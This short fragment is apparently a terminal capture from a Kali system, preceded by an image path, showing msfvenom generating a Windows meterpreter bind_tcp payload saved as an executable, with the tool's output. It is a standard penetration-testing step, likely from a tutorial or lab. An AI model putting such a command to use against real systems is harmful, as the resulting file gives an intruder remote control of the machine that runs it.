 root@kali:~# msfvenom -p windows/meterpreter/bind_tcp -f exe -o test1.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 299 bytes
Saved as: test1.exe